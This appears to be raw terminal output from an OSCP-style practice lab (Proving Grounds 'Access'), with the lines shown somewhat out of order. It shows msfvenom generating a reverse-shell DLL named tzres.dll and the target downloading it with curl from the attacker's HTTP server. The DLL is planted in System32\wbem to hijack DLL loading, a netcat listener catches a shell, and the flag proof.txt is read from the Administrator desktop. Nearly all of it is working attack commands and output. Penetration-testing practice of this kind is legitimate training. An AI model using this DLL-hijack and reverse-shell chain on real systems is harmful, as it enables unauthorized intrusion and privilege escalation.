 PS C:\tmp>
PS C:\tmp> curl http://192.168.45.169/tzres.dll -o tzres.dll
curl http://192.168.45.169/tzres.dll -o tzres.dll
PS C:\tmp> cp tzres.dll C:\Windows\System32\wbem\tzres.dll
cp tzres.dll C:\Windows\System32\wbem\tzres.dll
PS C:\tmp> systeminfo > 5.txt
systeminfo > 5.txt
systeminfo : ERROR: The remote procedure call failed.
At line:1 char:1
+ systeminfo > 5.txt
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (ERROR: The remote procedure call failed.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
PS C:\tmp>
listening on [any] 4444 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.167.187] 50960
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>cd C:\users\administrator\desktop\
cd C:\users\administrator\desktop\
C:\Users\Administrator\Desktop>cat proof.txt
cat proof.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
d0be636ebf08cd4c91a276012f25a135
C:\Users\Administrator\Desktop>
Final size of dll file: 9216 bytes
Saved as: tzres.dll
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice/Access]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.167.187 - - [12/Jan/2024 02:41:17] "GET /tzres.dll HTTP/1.1"
200 -
192.168.167.187 - - [12/Jan/2024 02:43:42] "GET /tzres.dll HTTP/1.1"
200 -
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice/Access]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice/Access]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.169 L
PORT=4444 -f dll -o tzres.dll
[-] No platform was selected, choosing Msf::Module::Platform::Window
s from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: tzres.dll
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice/Access]
└─$